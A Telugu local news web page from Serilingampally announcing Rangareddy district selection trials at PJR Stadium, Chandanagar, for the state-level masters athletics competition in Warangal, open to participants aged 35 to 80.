		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2F26738.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=27%E0%B0%A8+%E0%B0%B0%E0%B0%BE%E0%B0%B7%E0%B1%8D%E0%B0%9F%E0%B1%8D%E0%B0%B0+%E0%B0%B8%E0%B1%8D%E0%B0%A5%E0%B0%BE%E0%B0%AF%E0%B0%BF+%E0%B0%AE%E0%B0%BE%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%B0%E0%B1%8D+%E0%B0%85%E0%B0%A5%E0%B1%8D%E0%B0%B2%E0%B1%86%E0%B0%9F%E0%B0%BF%E0%B0%95%E0%B1%8D%E0%B0%B8%E0%B1%8D+%E0%B0%AA%E0%B1%8B%E0%B0%9F%E0%B1%80%E0%B0%B2%E0%B0%95%E0%B1%81+%E0%B0%8E%E0%B0%82%E0%B0%AA%E0%B0%BF%E0%B0%95&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2F26738.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/latest-news/26738.html&amp;media=https://namastheslp.com/wp-content/uploads/2022/02/IMG-20220224-WA0008.jpg&description=27%E0%B0%A8+%E0%B0%B0%E0%B0%BE%E0%B0%B7%E0%B1%8D%E0%B0%9F%E0%B1%8D%E0%B0%B0+%E0%B0%B8%E0%B1%8D%E0%B0%A5%E0%B0%BE%E0%B0%AF%E0%B0%BF+%E0%B0%AE%E0%B0%BE%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%B0%E0%B1%8D+%E0%B0%85%E0%B0%A5%E0%B1%8D%E0%B0%B2%E0%B1%86%E0%B0%9F%E0%B0%BF%E0%B0%95%E0%B1%8D%E0%B0%B8%E0%B1%8D+%E0%B0%AA%E0%B1%8B%E0%B0%9F%E0%B1%80%E0%B0%B2%E0%B0%95%E0%B1%81+%E0%B0%8E%E0%B0%82%E0%B0%AA%E0%B0%BF%E0%B0%95" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=27%E0%B0%A8+%E0%B0%B0%E0%B0%BE%E0%B0%B7%E0%B1%8D%E0%B0%9F%E0%B1%8D%E0%B0%B0+%E0%B0%B8%E0%B1%8D%E0%B0%A5%E0%B0%BE%E0%B0%AF%E0%B0%BF+%E0%B0%AE%E0%B0%BE%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%B0%E0%B1%8D+%E0%B0%85%E0%B0%A5%E0%B1%8D%E0%B0%B2%E0%B1%86%E0%B0%9F%E0%B0%BF%E0%B0%95%E0%B1%8D%E0%B0%B8%E0%B1%8D+%E0%B0%AA%E0%B1%8B%E0%B0%9F%E0%B1%80%E0%B0%B2%E0%B0%95%E0%B1%81+%E0%B0%8E%E0%B0%82%E0%B0%AA%E0%B0%BF%E0%B0%95 %0A%0A https://namastheslp.com/news/latest-news/26738.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p>నమస్తే శేరిలింగంపల్లి: రాష్ట్ర స్థాయి మాస్టర్ అథ్లెటిక్స్ పోటీలకు మాస్టర్స్ ఎంపిక ప్రక్రియను ఈ నెల 27న చేపట్టనున్నట్లు మాస్టర్స్ అథ్లెటిక్స్ రాష్ట్ర ఉపాధ్యక్షుడు, రంగారెడ్డి జిల్లా అధ్యక్షుడు కొండా విజయ్, ప్రధాన కార్యదర్శి నూనె సురేందర్ తెలిపారు. పీజేఆర్ స్టేడియంలో మాస్టర్స్ ఆథ్లెట్స్ తో కలిసి నిర్వహించిన సమావేశంలో వారు మాట్లాడారు. మార్చి నెలలో వరంగల్ లో నిర్వహించే రాష్ట్ర స్థాయి మాస్టర్ అథ్లెటిక్ పోటీలకు చందానగర్ లోని పీజేఆర్ స్టేడియం లో ఈ నెల 27న ఆదివారం ఉదయం 8 గంటల నుంచి 12 గంటల వరకు రంగారెడ్డి జిల్లా అథ్లెటిక్స్ ఎంపిక ప్రక్రియ ఉంటుందన్నారు‌. ఎంపిక ప్రక్రియలో భాగంగా రన్నింగ్, త్రోబాల్, జంపింగ్, వాకింగ్ తదితర క్రీడల్లో పోటీల్లో ప్రతిభ కనపరిచిన వారిని రాష్ట్ర స్థాయి పోటీలకు ఎంపిక చేయనున్నట్లు తెలిపారు. 35 సంవత్సారాలు పై బడి 80 సంవత్సరాలు పూర్తయిన వారు ఈ ఎంపిక ప్రక్రియలో పాల్గొనవచ్చని నిర్వాహకులు తెలిపారు. ఎంపిక లో పాల్గొనాలనునే వారు అదివారం ఉదయం పీజేఆర్ స్టేడియంలో రిజిష్ట్రర్ చేయించుకోవచ్చన్నారు. ఆన్ లైన్ ద్వారా సైతం రిజిస్ట్రేషన్ చేసుకునే‌ అవకాశం ఉందన్నారు. మరిన్ని వివరాలకు 9394868993 సంప్రదించవచ్చని కార్యదర్శి నూనె సురేందర్ తెలిపారు. ఈ కార్యక్రమంలో రంగారెడ్డి జిల్లా మాస్టర్స్ ఆథ్లెట్స్ జితేందర్ పటేల్, రంగారావ్, స్వాతి ధర్మపురి, జ్యోతి గౌడ్, సవితా ప్రకాశ్, మీనాక్షి తదితరులు పాల్గొన్నారు.</p>
<figure id="attachment_26739" aria-describedby="caption-attachment-26739" style="width: 994px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-26739" src="https://namastheslp.com/wp-content/uploads/2022/02/IMG-20220224-WA0008.jpg" alt="" width="994" height="864" srcset="https://namastheslp.com/wp-content/uploads/2022/02/IMG-20220224-WA0008.jpg 994w, https://namastheslp.com/wp-content/uploads/2022/02/IMG-20220224-WA0008-300x261.jpg 300w, https://namastheslp.com/wp-content/uploads/2022/02/IMG-20220224-WA0008-768x668.jpg 768w, https://namastheslp.com/wp-content/uploads/2022/02/IMG-20220224-WA0008-150x130.jpg 150w, https://namastheslp.com/wp-content/uploads/2022/02/IMG-20220224-WA0008-696x605.jpg 696w" sizes="(max-width: 994px) 100vw, 994px" /><figcaption id="caption-attachment-26739" class="wp-caption-text">సమావేశంలో ‌మాట్లాడుతున్న కొండా విజయ్, నూనె సురేందర్</figcaption></figure>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">Advertisement</span><a href=https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg"/></a>


<a href=https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg"/></a>

</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://namastheslp.com/tag/konda-vijay">konda vijay</a></li><li><a href="https://namastheslp.com/tag/pjr-stadium">pjr stadium</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2F26738.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=27%E0%B0%A8+%E0%B0%B0%E0%B0%BE%E0%B0%B7%E0%B1%8D%E0%B0%9F%E0%B1%8D%E0%B0%B0+%E0%B0%B8%E0%B1%8D%E0%B0%A5%E0%B0%BE%E0%B0%AF%E0%B0%BF+%E0%B0%AE%E0%B0%BE%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%B0%E0%B1%8D+%E0%B0%85%E0%B0%A5%E0%B1%8D%E0%B0%B2%E0%B1%86%E0%B0%9F%E0%B0%BF%E0%B0%95%E0%B1%8D%E0%B0%B8%E0%B1%8D+%E0%B0%AA%E0%B1%8B%E0%B0%9F%E0%B1%80%E0%B0%B2%E0%B0%95%E0%B1%81+%E0%B0%8E%E0%B0%82%E0%B0%AA%E0%B0%BF%E0%B0%95&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2F26738.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/latest-news/26738.html&amp;media=https://namastheslp.com/wp-content/uploads/2022/02/IMG-20220224-WA0008.jpg&description=27%E0%B0%A8+%E0%B0%B0%E0%B0%BE%E0%B0%B7%E0%B1%8D%E0%B0%9F%E0%B1%8D%E0%B0%B0+%E0%B0%B8%E0%B1%8D%E0%B0%A5%E0%B0%BE%E0%B0%AF%E0%B0%BF+%E0%B0%AE%E0%B0%BE%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%B0%E0%B1%8D+%E0%B0%85%E0%B0%A5%E0%B1%8D%E0%B0%B2%E0%B1%86%E0%B0%9F%E0%B0%BF%E0%B0%95%E0%B1%8D%E0%B0%B8%E0%B1%8D+%E0%B0%AA%E0%B1%8B%E0%B0%9F%E0%B1%80%E0%B0%B2%E0%B0%95%E0%B1%81+%E0%B0%8E%E0%B0%82%E0%B0%AA%E0%B0%BF%E0%B0%95" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=27%E0%B0%A8+%E0%B0%B0%E0%B0%BE%E0%B0%B7%E0%B1%8D%E0%B0%9F%E0%B1%8D%E0%B0%B0+%E0%B0%B8%E0%B1%8D%E0%B0%A5%E0%B0%BE%E0%B0%AF%E0%B0%BF+%E0%B0%AE%E0%B0%BE%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%B0%E0%B1%8D+%E0%B0%85%E0%B0%A5%E0%B1%8D%E0%B0%B2%E0%B1%86%E0%B0%9F%E0%B0%BF%E0%B0%95%E0%B1%8D%E0%B0%B8%E0%B1%8D+%E0%B0%AA%E0%B1%8B%E0%B0%9F%E0%B1%80%E0%B0%B2%E0%B0%95%E0%B1%81+%E0%B0%8E%E0%B0%82%E0%B0%AA%E0%B0%BF%E0%B0%95 %0A%0A https://namastheslp.com/news/latest-news/26738.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://namastheslp.com/news/latest-news/26734.html">బాపునగర్ లో పర్యటించిన కార్పొరేటర్ రాగం నాగేందర్ యాదవ్</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://namastheslp.com/news/latest-news/26742.html">సమస్యలను పరిష్కరించండి &#8211; జడ్సీ, డీసీ కి బిజెపి నాయకుల ఫిర్యాదు</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://namastheslp.com/author/vinayakumar" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://namastheslp.com/author/vinayakumar">EDITOR</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="EDITOR"><meta itemprop="url" content="https://namastheslp.com/author/vinayakumar"></span><meta itemprop="datePublished" content="2022-02-24T19:23:17+05:30"><meta itemprop="dateModified" content="2022-02-24T19:23:17+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://namastheslp.com/news/latest-news/26738.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg"></span><meta itemprop="name" content="నమస్తే శేరిలింగంపల్లి"></span><meta itemprop="headline " content="27న రాష్ట్ర స్థాయి మాస్టర్ అథ్లెటిక్స్ పోటీలకు ఎంపిక"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2022/02/IMG-20220224-WA0008.jpg"><meta itemprop="width" content="994"><meta itemprop="height" content="864"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":26738,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "9802";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3268";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/teenmar-mallannas-birthday-celebrations.html"  rel="bookmark" class="td-image-wrap " title="తీన్మార్ మ‌ల్ల‌న్న జ‌న్మ‌దిన వేడుక‌లు" ><img class="entry-thumb" src="[data-uri]" alt="" title="తీన్మార్ మ‌ల్ల‌న్న జ‌న్మ‌దిన వేడుక‌లు" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/18i-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/teenmar-mallannas-birthday-celebrations.html"  rel="bookmark" title="తీన్మార్ మ‌ల్ల‌న్న జ‌న్మ‌దిన వేడుక‌లు">తీన్మార్ మ‌ల్ల‌న్న జ‌న్మ‌దిన వేడుక‌లు</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/cultural-programs-enthralled-the-audience-at-shilparamam.html"  rel="bookmark" class="td-image-wrap " title="శిల్పారామంలో అల‌రించిన సాంస్కృతిక కార్యక్రమాలు" ><img class="entry-thumb" src="[data-uri]" alt="" title="శిల్పారామంలో అల‌రించిన సాంస్కృతిక కార్యక్రమాలు" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/18h-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/cultural-programs-enthralled-the-audience-at-shilparamam.html"  rel="bookmark" title="శిల్పారామంలో అల‌రించిన సాంస్కృతిక కార్యక్రమాలు">శిల్పారామంలో అల‌రించిన సాంస్కృతిక కార్యక్రమాలు</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/pac-chairman-arekapudi-gandhi-paid-tribute-to-ntr.html"  rel="bookmark" class="td-image-wrap " title="ఎన్‌టీఆర్‌కు నివాళులు అర్పించిన PAC చైర్మన్ ఆరెకపూడి గాంధీ" ><img class="entry-thumb" src="[data-uri]" alt="" title="ఎన్‌టీఆర్‌కు నివాళులు అర్పించిన PAC చైర్మన్ ఆరెకపూడి గాంధీ" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/18g-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/pac-chairman-arekapudi-gandhi-paid-tribute-to-ntr.html"  rel="bookmark" title="ఎన్‌టీఆర్‌కు నివాళులు అర్పించిన PAC చైర్మన్ ఆరెకపూడి గాంధీ">ఎన్‌టీఆర్‌కు నివాళులు అర్పించిన PAC చైర్మన్ ఆరెకపూడి గాంధీ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/latest-news/26738.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://namastheslp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='26738' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Side Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2280931476698477"
     data-ad-slot="7320072344"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://namastheslp.com/news/latest-news/teenmar-mallannas-birthday-celebrations.html">తీన్మార్ మ‌ల్ల‌న్న జ‌న్మ‌దిన వేడుక‌లు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/cultural-programs-enthralled-the-audience-at-shilparamam.html">శిల్పారామంలో అల‌రించిన సాంస్కృతిక కార్యక్రమాలు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/pac-chairman-arekapudi-gandhi-paid-tribute-to-ntr.html">ఎన్‌టీఆర్‌కు నివాళులు అర్పించిన PAC చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/ntr-was-paid-rich-tributes-in-subhash-chandra-bose-nagar.html">సుభాష్ చంద్ర‌బోస్ న‌గ‌ర్‌లో ఎన్టీఆర్‌కు ఘ‌న నివాళులు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/bjp-leaders-visited-and-offered-prayers-to-sri-bhramaramba-mallikarjuna-swamy.html">శ్రీ భ్రమరాంబ మల్లికార్జున స్వామిని ద‌ర్శించుకున్న బీజేపీ నాయ‌కులు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/corporator-srikanth-paid-a-rich-tribute-to-nandamuri-taraka-rama-rao.html">నందమూరి తారక రామారావుకు కార్పొరేటర్ శ్రీకాంత్ ఘ‌న నివాళి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/gangaram-sangareddy-met-with-mla-krishnarao.html">ఎమ్మెల్యే కృష్ణారావును క‌లిసిన గంగారం సంగారెడ్డి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/zero-plastic-2040-cleanup-program-in-rolling-hills.html">రోలింగ్ హిల్స్‌లో Zero Plastic 2040 క్లీనప్ కార్యక్రమం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/may-the-blessings-and-compassionate-grace-of-the-goddess-be-upon-everyone-corporator-gangadhar-reddy.html">అమ్మవారి దయ, కరుణాకటాక్షాలు అందరిపై ఉండాలి: కార్పొరేటర్ గంగాధర్ రెడ్డి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/celebrating-the-birth-anniversary-of-sri-krishna-deva-raya.html">ఘ‌నంగా శ్రీకృష్ణదేవరాయల‌ జయంతి ఉత్సవాలు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/desirable-choreography-in-annamayyapuram.html">అన్నమయ్యపురంలో కమనీయమైన నృత్యార్చన</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/vanipalli-srinivas-reddy-who-saw-the-toy-scale.html">బొమ్మల కొలువును తిల‌కించిన వనిపల్లి శ్రీనివాస్ రెడ్డి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/chirra-ravinder-yadav-visited-bejawada-kanaka-durgamma.html">బెజవాడ కనక దుర్గమ్మను దర్శించుకున్న చిర్రా రవీందర్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/narendra-yadav-bought-the-mosquito-vehicles-at-his-own-expense.html">సొంత ఖ‌ర్చుల‌తో దోమ‌ల నివారణ వాహ‌నాల‌ను కొనుగోలు చేసిన నరేందర్ యాదవ్</a>
									</li>
											<li>
